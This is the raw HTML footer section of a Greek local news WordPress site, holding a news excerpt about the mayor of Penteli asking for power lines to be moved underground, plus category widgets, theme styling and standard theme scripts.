                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_dc5  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_dc5{
                    vertical-align: baseline;
                }.tdi_125_dc5 .wpb_wrapper,
				.tdi_125_dc5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_dc5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_c6d widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_c6d" >
<style>
.td-theme-wrap .tdi_126_c6d .td-block-title > *,
            .td-theme-wrap .tdi_126_c6d .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_c6d .td-subcat-item a:hover,
            .td-theme-wrap .tdi_126_c6d .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_c6d .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_c6d .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_c6d .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_c6d .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_c6d .td_quote_on_blocks,
            .td-theme-wrap .tdi_126_c6d .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_c6d .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_c6d .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_c6d .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_c6d .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_c6d .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_c6d .td-read-more a,
            .td-theme-wrap .tdi_126_c6d .td-weather-information:before,
            .td-theme-wrap .tdi_126_c6d .td-weather-week:before,
            .td-theme-wrap .tdi_126_c6d .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_c6d .td-post-category,
            .td-theme-wrap .tdi_126_c6d .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_c6d{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_c6d .td-cat-name{
					color: #ffffff;
				}.tdi_126_c6d .td-cat-no{
					color: #ffffff;
				}.tdi_126_c6d li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_126_c6d li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_c6d .td-block-title a,
				.tdi_126_c6d .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_c6d li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_c4c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_c4c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_c4c,
				.tdi_128_c4c .tdc-inner-columns{
				    display: block;
				}.tdi_128_c4c .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_cac  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_cac{
                    vertical-align: baseline;
                }.tdi_130_cac .wpb_wrapper,
				.tdi_130_cac .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_cac .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_cac{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_8cb  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_8cb{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_587  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_587{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_587,
				.tdi_134_587 .tdc-inner-columns{
				    display: block;
				}.tdi_134_587 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_587{
padding-bottom:30px !important;
}

.tdi_134_587 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_587{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_25b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_25b{
                    vertical-align: baseline;
                }.tdi_136_25b .wpb_wrapper,
				.tdi_136_25b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_25b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_25b{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_25b{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_c6c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_c6c" >
<style>

/* inline tdc_css att */

.tdi_137_c6c{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_c6c{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_c6c{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_c6c .tdb-logo-a,
                .tdi_137_c6c h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_c6c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_c6c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_c6c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_c6c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_c6c .tdb-logo-text-title{
                    display: block;
                }.tdi_137_c6c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_c6c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_299  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_299{
                    vertical-align: baseline;
                }.tdi_139_299 .wpb_wrapper,
				.tdi_139_299 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_299 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_299{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_299{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_eec tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_eec" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_eec{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_c75 .tdm-title{
					color: #ffffff;
				}.tdi_141_c75 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_c75"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_c47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_c47" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_c47{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_c47 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_c47 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_6fc tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_6fc" >
<style>

/* inline tdc_css att */

.tdi_143_6fc{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_6fc{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_6fc .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_6fc .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_6fc .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_ced  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_ced{
                    vertical-align: baseline;
                }.tdi_145_ced .wpb_wrapper,
				.tdi_145_ced .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_ced .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_ced{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_6dd tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_6dd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_6dd{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_7c5 .tdm-title{
					color: #ffffff;
				}.tdi_147_7c5 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_7c5"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_f5d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_f5d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_f5d{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_d96 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_d96 .tdm-social-item i.td-icon-twitter,
				.tdi_149_d96 .tdm-social-item i.td-icon-linkedin,
				.tdi_149_d96 .tdm-social-item i.td-icon-pinterest,
				.tdi_149_d96 .tdm-social-item i.td-icon-blogger,
				.tdi_149_d96 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_d96 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_d96 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_d96 .tdm-social-item i,
				.tds-team-member2 .tdi_149_d96.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_d96 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_d96.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_d96 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_d96 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_d96 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_d96 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_d96 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_d96 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_d96 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_d96"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_d89" class="tdc-row stretch_row"><div class="vc_row tdi_151_ff8  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_ff8{
                    min-height: 0;
                }.tdi_151_ff8,
				.tdi_151_ff8 .tdc-columns{
				    display: block;
				}.tdi_151_ff8 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_ff8{
position:relative;
}

.tdi_151_ff8 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_ff8{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_d89_rand_style td-element-style" ><style>
.tdi_150_d89_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_cfc  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_cfc{
                    vertical-align: baseline;
                }.tdi_153_cfc .wpb_wrapper,
				.tdi_153_cfc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_cfc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_cfc .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_957 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_957" >
<style>

/* inline tdc_css att */

.tdi_154_957{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_957{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_957 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_7f6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_7f6{
                    vertical-align: baseline;
                }.tdi_156_7f6 .wpb_wrapper,
				.tdi_156_7f6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_7f6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_7f6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_7f6{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_7f6{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_7df td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_7df" >
<style>

/* inline tdc_css att */

.tdi_157_7df{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_7df { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_7df{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_7df{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_7df{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_7df li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_7df .menu{
					display: flex;
				}.tdi_157_7df .sub-menu{
					display: none;
				}.tdi_157_7df ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_7df ul li{
					margin-right: 16px;
				}.tdi_157_7df ul li:last-child{
					margin-right: 0;
				}.tdi_157_7df a{
					color: #cccccc;
				}.tdi_157_7df a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_7df class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 695dcfe7d0f47
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_896';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_a8c';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_a8c');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_a4a';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button 